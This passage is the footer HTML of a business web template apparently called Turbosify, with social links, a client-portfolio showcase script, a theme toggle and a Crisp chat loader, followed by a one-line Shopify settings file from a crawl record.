                <rect x="11.5" y="4.5" width="1" height="1" rx="0.5" transform="rotate(-90 11.5 4.5)" class="stroke-secondary dark:stroke-accent" stroke-linecap="round"></rect>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Youtube</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.668 15.0028C18.9724 15.0867 20.91 13.29 21 10.9858V5.01982C20.91 2.71569 18.9724 0.918929 16.668 1.00282H5.332C3.02763 0.918929 1.08998 2.71569 1 5.01982V10.9858C1.08998 13.29 3.02763 15.0867 5.332 15.0028H16.668Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.508 5.17711L13.669 7.32511C13.8738 7.44468 13.9997 7.66398 13.9997 7.90111C13.9997 8.13824 13.8738 8.35754 13.669 8.47711L10.508 10.8271C9.908 11.2341 9 10.8871 9 10.2511V5.75111C9 5.11811 9.909 4.77011 10.508 5.17711Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">LinkedIn</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none">
                <path d="M2.25 4C2.25 3.58579 1.91421 3.25 1.5 3.25C1.08579 3.25 0.75 3.58579 0.75 4H2.25ZM0.75 10C0.75 10.4142 1.08579 10.75 1.5 10.75C1.91421 10.75 2.25 10.4142 2.25 10H0.75ZM10.75 10C10.75 10.4142 11.0858 10.75 11.5 10.75C11.9142 10.75 12.25 10.4142 12.25 10H10.75ZM5.5 7H4.75H5.5ZM4.75 10C4.75 10.4142 5.08579 10.75 5.5 10.75C5.91421 10.75 6.25 10.4142 6.25 10H4.75ZM2.25 1C2.25 0.585786 1.91421 0.25 1.5 0.25C1.08579 0.25 0.75 0.585786 0.75 1H2.25ZM0.75 2C0.75 2.41421 1.08579 2.75 1.5 2.75C1.91421 2.75 2.25 2.41421 2.25 2H0.75ZM1.5 4H0.75V10H1.5H2.25V4H1.5ZM11.5 10H12.25V7H11.5H10.75V10H11.5ZM11.5 7H12.25C12.25 4.92893 10.5711 3.25 8.5 3.25V4V4.75C9.74264 4.75 10.75 5.75736 10.75 7H11.5ZM8.5 4V3.25C6.42893 3.25 4.75 4.92893 4.75 7H5.5H6.25C6.25 5.75736 7.25736 4.75 8.5 4.75V4ZM5.5 7H4.75V10H5.5H6.25V7H5.5ZM1.5 1H0.75V2H1.5H2.25V1H1.5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Dribbble</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.81146 14.7617C6.69789 15.5957 3.41731 14.1957 1.86521 11.3707C0.313116 8.54567 0.890795 5.02595 3.26447 2.84524C5.63814 0.66452 9.19411 0.386619 11.8777 2.1721C14.5614 3.95759 15.6788 7.34483 14.5845 10.3767C13.8079 12.532 12.0248 14.1702 9.81146 14.7617Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M9.06142 14.7162C9.03653 15.1297 9.35153 15.485 9.765 15.5099C10.1785 15.5348 10.5338 15.2198 10.5587 14.8063L9.06142 14.7162ZM6.84286 0.874373C6.64188 0.512186 6.18534 0.381502 5.82315 0.582483C5.46097 0.783464 5.33028 1.24 5.53126 1.60219L6.84286 0.874373ZM13.2187 2.9035C13.3591 2.5138 13.157 2.08408 12.7673 1.94368C12.3776 1.80328 11.9479 2.00537 11.8075 2.39506L13.2187 2.9035ZM7.74006 7.03428L7.54644 6.30971L7.54546 6.30997L7.74006 7.03428ZM1.89802 5.05032C1.58158 4.78304 1.10838 4.82289 0.841101 5.13932C0.573819 5.45576 0.613667 5.92896 0.930105 6.19624L1.89802 5.05032ZM2.77955 13.0958C2.63901 13.4855 2.84095 13.9153 3.23059 14.0558C3.62023 14.1963 4.05003 13.9944 4.19057 13.6048L2.77955 13.0958ZM8.25822 8.96384L8.06412 8.23939L8.25822 8.96384ZM14.1013 10.9494C14.4178 11.2166 14.891 11.1766 15.1582 10.8601C15.4254 10.5435 15.3854 10.0703 15.0688 9.80317L14.1013 10.9494ZM9.81006 14.7613L10.5587 14.8063C10.7186 12.1509 10.1178 9.27114 9.32769 6.78072C8.53534 4.28333 7.53363 2.11922 6.84286 0.874373L6.18706 1.23828L5.53126 1.60219C6.17449 2.76135 7.13628 4.83373 7.89793 7.23434C8.66179 9.64192 9.20557 12.3216 9.06142 14.7162L9.81006 14.7613ZM12.5131 2.64928L11.8075 2.39506C11.1142 4.31922 9.52233 5.7817 7.54644 6.30971L7.74006 7.03428L7.93369 7.75886C10.3844 7.10397 12.3588 5.29004 13.2187 2.9035L12.5131 2.64928ZM7.74006 7.03428L7.54546 6.30997C5.57029 6.84064 3.46046 6.37005 1.89802 5.05032L1.41406 5.62328L0.930105 6.19624C2.86801 7.83311 5.48485 8.41679 7.93467 7.75859L7.74006 7.03428ZM3.48506 13.3503L4.19057 13.6048C4.88464 11.6805 6.47642 10.2177 8.45232 9.68829L8.25822 8.96384L8.06412 8.23939C5.614 8.89585 3.64019 10.7097 2.77955 13.0958L3.48506 13.3503ZM8.25822 8.96384L8.45232 9.68829C10.4282 9.15889 12.5381 9.62992 14.1013 10.9494L14.5851 10.3763L15.0688 9.80317C13.1305 8.16701 10.5142 7.58293 8.06412 8.23939L8.25822 8.96384Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Behance</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 7V1H4C5.65685 1 7 2.34315 7 4C7 5.65685 5.65685 7 4 7C5.65685 7 7 8.34315 7 10C7 11.6569 5.65685 13 4 13H1V7Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10H15Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4 7.75C4.41421 7.75 4.75 7.41421 4.75 7C4.75 6.58579 4.41421 6.25 4 6.25V7.75ZM9.75 9.99998C9.74999 9.58577 9.41419 9.24999 8.99998 9.25C8.58577 9.25001 8.24999 9.58581 8.25 10L9.75 9.99998ZM10.9295 12.8024L10.6619 13.5031L10.9295 12.8024ZM14.795 12.5C15.0712 12.1913 15.0447 11.7172 14.736 11.441C14.4273 11.1648 13.9532 11.1913 13.677 11.5L14.795 12.5ZM14 5.75C14.4142 5.75 14.75 5.41421 14.75 5C14.75 4.58579 14.4142 4.25 14 4.25V5.75ZM10 4.25C9.58579 4.25 9.25 4.58579 9.25 5C9.25 5.41421 9.58579 5.75 10 5.75V4.25ZM1 7V7.75H4V7V6.25H1V7ZM9 10L8.25 10C8.25004 11.5548 9.20948 12.9483 10.6619 13.5031L10.9295 12.8024L11.1971 12.1018C10.3257 11.7689 9.75002 10.9328 9.75 9.99998L9 10ZM10.9295 12.8024L10.6619 13.5031C12.1143 14.0578 13.7584 13.6588 14.795 12.5L14.236 12L13.677 11.5C13.0551 12.1953 12.0686 12.4347 11.1971 12.1018L10.9295 12.8024ZM14 5V4.25H10V5V5.75H14V5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
          </div>
        </div>
      </div>
      <div class="lg:col-span-8 col-span-12 grid grid-cols-12 gap-x-0 gap-y-8">
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.4" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Company
            </p>
            <ul class="space-y-3">
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145/" class="footer-link-v2"> Linkedin </a>
              </li>

              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Contact Us </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.5" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Support
            </p>
            <ul class="space-y-3">
              <li>
                <a href="#" class="footer-link-v2">
                  Chat
                </a>
              </li>
              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Mail </a>
              </li>
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145" class="footer-link-v2"> Linkedin </a>
              </li>
              <li>
                <a href="#" class="footer-link-v2"> Whatapps </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.6" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Legal Policies
            </p>
            <ul class="space-y-3">
              <li>
                <a href="./privacy-policy.html" class="footer-link-v2">
                  Privacy Policy
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="pt-6 pb-[60px] text-center relative overflow-hidden">
      <div class="footer-divider absolute top-0 left-0 right-0 w-0 origin-center mx-auto h-px bg-stroke-2 dark:bg-accent/5" style="width: 100%;"></div>
      <p data-ns-animate="" data-delay="0.7" data-offset="10" data-start="top 105%" class="text-secondary dark:text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        Copyright © Turbosify – smart application for modern business
      </p>
    </div>
  </div>
  <button style="writing-mode: sideways-lr; text-orientation: mixed" id="open-demo-showcase" class="text-accent text-tagline-1 fixed right-0 bottom-1/2 z-[99999] flex translate-y-1/2 cursor-pointer items-center gap-4 rounded-l-xl bg-[#DE4A40] pt-4 pb-1 font-medium sm:pr-1 sm:pl-1">
    <span class="">
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none">
        <path d="M10 44C4.47715 44 0 39.5228 0 34L0 0L44 0L44 44L10 44Z" fill="#1A1A1C" fill-opacity="0.1"></path>
        <path d="M16.1728 24.1932L14 21.9995L16.1728 19.8059L18.3456 21.9995L16.1728 24.1932Z" fill="#F5F5F7"></path>
        <path d="M23.2157 12.6936L25.3886 10.5L27.5614 12.6936L25.3886 14.8873L23.2157 12.6936Z" fill="#F5F5F7"></path>
        <path d="M19.2456 27.2955L17.0728 25.1018L19.2456 22.9082L21.4184 25.1018L19.2456 27.2955Z" fill="#F5F5F7"></path>
        <path d="M20.1429 15.7959L22.3157 13.6023L24.4885 15.7959L22.3157 17.9895L20.1429 15.7959Z" fill="#F5F5F7"></path>
        <path d="M22.3184 30.3977L20.1456 28.2041L22.3184 26.0105L24.4912 28.2041L22.3184 30.3977Z" fill="#F5F5F7"></path>
        <path d="M17.0701 18.8982L19.2429 16.7045L21.4157 18.8982L19.2429 21.0918L17.0701 18.8982Z" fill="#F5F5F7"></path>
        <path d="M25.3912 33.5L23.2184 31.3064L25.3912 29.1127L27.564 31.3064L25.3912 33.5Z" fill="#F5F5F7"></path>
        <path d="M20.1429 22.0005L22.3157 19.8068L24.4885 22.0005L22.3157 24.1941L20.1429 22.0005Z" fill="#F5F5F7"></path>
        <path d="M25.6544 22.0005L27.8272 19.8068L30 22.0005L27.8272 24.1941L25.6544 22.0005Z" fill="#F5F5F7"></path>
      </svg>
    </span>
    <span> Open portfolio</span>
  </button>

  <div id="demo-showcase" class="demo-showcase-container demo-showcase-closed fixed top-0 left-0 z-[99999] h-screen w-full" data-lenis-prevent="true">
    <button id="demo-showcase-close" class="bg-secondary fixed top-5 right-5 z-[999999] flex cursor-pointer items-center justify-center rounded-[80px] border-6 border-white p-2 shadow-[0_1px_2px_0_rgba(0,0,0,0.15)] lg:top-10 lg:right-10 lg:border-8 lg:p-4">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="stroke-white">
        <path d="M18 6 6 18"></path>
        <path d="m6 6 12 12"></path>
      </svg>
    </button>

    <div class="bg-background-12 fixed top-0 left-0 h-screen w-full overflow-y-auto pt-14 pb-16" style="touch-action: pan-y; -webkit-overflow-scrolling: touch; overscroll-behavior: contain">
      <div class="mx-auto max-w-[1560px] min-[1880px]:!px-0 md:px-4">
        <div class="mb-12 text-center">
          <h2 class="text-secondary text-center font-normal">1k + satisfied clients</h2>
        </div>

        <div id="demo-showcase-list" class="grid grid-cols-12 gap-y-5 sm:gap-3 xl:gap-6">
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="0" class="demo-card block border cursor-pointer group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2 active border-primary-500 border-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aVe7jHNYClf9ou6b_ai-voice.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Voice Generator <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="1" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                Financial Management Platform <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-application.html" data-card-index="2" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlJrpReVYa4XSY_AI-Application.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Applications <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-gadgets.html" data-card-index="3" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlKLpReVYa4XSa_AI-Gadget.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Gadget <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
      </div>
      </div>
    </div>
  </div>

<style>
  .demo-showcase-container {
    transform-origin: center center;
    backface-visibility: hidden;
    will-change: transform, opacity, filter;
    transition:
      transform 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      opacity 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      filter 0.9s cubic-bezier(0.23, 1, 0.32, 1);
  }

  .demo-showcase-closed {
    transform: translateX(100%) scale(0.65) rotateY(20deg);
    opacity: 0;
    filter: blur(22px);
  }

  .demo-showcase-open {
    transform: translateX(0) scale(1) rotateY(0deg);
    opacity: 1;
    filter: blur(0px);
  }
</style>

<script>
  const demoShowcaseList = [
    {
      title: 'Crocs',
      href: 'https://www.crocs.com.vn/',
      image: 'https://hanaichi.vn/blog/wp-content/uploads/2020/11/cua-hang-crocs-viet-nam-768x547-1.jpeg',
      newRelease: true,
    },
    {
      title: 'Son Tien theme park',
      href: 'https://sontien.com',
      image: 'https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png',
      newRelease: false,
    },
    {
      title: 'Pierre Cardin',
      href: 'https://www.pierrecardinthailand.com/',
      image: 'https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png',
      newRelease: true,
    },
    {
      title: 'Bad rabbit',
      href: 'https://badrabbitclub.vn/',
      image: 'https://xuongmaynon.com/wp-content/uploads/2024/10/bad-rabbit.jpg',
      newRelease: true,
    }
  ];

  const demoShowcaseAnimation = {
    init() {
      const demoShowcase = document.querySelector('#demo-showcase');
      const demoShowcaseClose = document.querySelector('#demo-showcase-close');
      const openDemoShowcase = document.querySelector('#open-demo-showcase');
      const demoShowcaseListContainer = document.querySelector('#demo-showcase-list');

      if (demoShowcaseListContainer && demoShowcaseList) {
        demoShowcaseListContainer.innerHTML = demoShowcaseList
          .map(
            (item, index) =>
              `
      <div class="col-span-12 md:col-span-6 xl:col-span-4">
        <a href="${item.href}" data-card-index="${index}"
          class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400  transition-all duration-300 ease-in-out  max-w-[500px] mx-auto rounded-[36px] p-2"
        >
          <div
            class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out"
          >
            <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
              <img
                src="${item.image}"
                alt="Demo Showcase"
                class="w-full h-full object-cover "
              />
            </figure>

            <h2
              class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4"
            >
              ${item.title} ${item.newRelease ? '<span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>' : ''}
            </h2>
          </div>
        </a>
      </div>
    `
          )
          .join('');

        const setActiveCard = (card) => {
          const allCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
          allCards.forEach((c) => {
            c.classList.remove('active');
            c.classList.remove('border-primary-500');
            c.classList.remove('border-2');
            c.classList.add('border-stroke-3');
          });

          if (card) {
            card.classList.add('active');
            card.classList.remove('border-stroke-3');
            card.classList.add('border-primary-500');
            card.classList.add('border-2');
          }
        };

        // Restore active state from localStorage on page load, or set first card as default
        const activeCardHref = localStorage.getItem('activeDemoCard');
        if (activeCardHref) {
          const activeCard = demoShowcaseListContainer.querySelector(
            `.demo-card[href="${activeCardHref}"]`
          );
          if (activeCard) {
            setActiveCard(activeCard);
          } else {
            const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
            if (firstCard) {
              setActiveCard(firstCard);
              localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
            }
          }
        } else {
          //  set first card as active by default
          const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
          if (firstCard) {
            setActiveCard(firstCard);
            localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
          }
        }

        const demoCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
        demoCards.forEach((card) => {
          card.addEventListener('click', (e) => {
            const cardHref = card.getAttribute('href');

            localStorage.setItem('activeDemoCard', cardHref);

            setActiveCard(card);
          });
        });
      }

      if (openDemoShowcase) {
        openDemoShowcase.addEventListener('click', () => {
          // Remove closed class first
          demoShowcase.classList.remove('demo-showcase-closed');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add open class for animation
              demoShowcase.classList.add('demo-showcase-open');
            });
          });
          document.body.style.overflow = 'hidden';
        });
      }
      if (demoShowcaseClose) {
        demoShowcaseClose.addEventListener('click', () => {
          // Remove open class first
          demoShowcase.classList.remove('demo-showcase-open');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add closed class for reverse animation
              demoShowcase.classList.add('demo-showcase-closed');
            });
          });
          document.body.style.overflow = 'auto';
        });
      }
    },
  };

  if (typeof window !== 'undefined') {
    demoShowcaseAnimation.init();
  }
</script>

  <div class="{=$hide-theme-toggle}">
    
    <button id="theme-toggle" data-default-theme="{=$default-theme}" aria-label="Theme toggle button" class="size-12 bg-background-8 !z-[9999] dark:bg-white rounded-l-2xl cursor-pointer flex items-center justify-center fixed right-0 top-5">
      <span id="dark-theme-icon" style="translate: none; rotate: none; scale: none; opacity: 1; transform: translate(0px, 0px);">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6 stroke-black">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 3v2.25m6.364.386-1.591 1.591M21 12h-2.25m-.386 6.364-1.591-1.591M12 18.75V21m-4.773-4.227-1.591 1.591M5.25 12H3m4.227-4.773L5.636 5.636M15.75 12a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0Z"></path>
        </svg>
      </span>
      <span id="light-theme-icon" class="hidden">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" class="size-6 stroke-white">
          <path stroke-linecap="round" stroke-linejoin="round" d="M21.752 15.002A9.72 9.72 0 0 1 18 15.75c-5.385 0-9.75-4.365-9.75-9.75 0-1.33.266-2.597.748-3.752A9.753 9.753 0 0 0 3 11.25C3 16.635 7.365 21 12.75 21a9.753 9.753 0 0 0 9.002-5.998Z"></path>
        </svg>
      </span>
    </button>

  </div>
  
</footer>

</body>

	<!-- <script src="https://next-sass-html.vercel.app/vendor/vanilla-infinite-marquee.min.js"></script> -->
	<!-- <script src="https://next-sass-html.vercel.app/vendor/draw-svg.min.js"></script> -->
	<script src="./assets/scroll-trigger.min.js"></script>
	<script src="./assets/motionpathplugin.min.js"></script>
	<script src="./assets/springer.min.js"></script>
	<script src="./assets/number-counter.js"></script>
  <script src="./assets/gsap.js"></script>
  <script src="./assets/swiper.js"></script>
  <script src="./assets/split-text.min.js"></script>
  <script src="./assets/main.js"></script>
  <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="33b86855-8ddf-433b-ae72-8a7cf3722c80";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
	<style>/* https://next-sass-html.vercel.app/smart-solutions.html */</style>
</html>


<!-- 
<script src="./vendor/swiper.min.js"></script>
<script src="./vendor/leaflet.min.js"></script>
<script src="./vendor/vanilla-infinite-marquee.min.js"></script>
<script src="./vendor/split-text.min.js"></script>
<script src="./vendor/gsap.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/draw-svg.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/motionpathplugin.min.js"></script>
<script src="./vendor/lenis.min.js"></script>
<script src="./vendor/springer.min.js"></script>
<script src="./vendor/number-counter.js"></script>
<script src="./vendor/stack-card.min.js"></script>
 -->


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/3dstereo.myshopify.com.js?58984399
body_size: -144
content:
var addtc_settings_updated = 1769525641;